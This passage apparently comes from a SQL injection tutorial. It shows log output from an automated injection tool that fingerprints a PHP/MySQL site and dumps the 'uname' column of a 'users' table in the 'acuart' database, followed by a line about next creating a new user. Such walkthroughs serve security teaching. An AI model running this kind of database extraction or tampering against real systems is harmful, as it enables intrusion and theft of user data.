 [15:44:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:44:44] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
[15:44:44] [INFO] used SQL query returns 1 entries
[15:44:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:44:44] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuart'
[15:44:44] [INFO] resumed: 1
[15:44:44] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
Now we will try to create a new user from table users to column uname with use
command
You can see response in terminal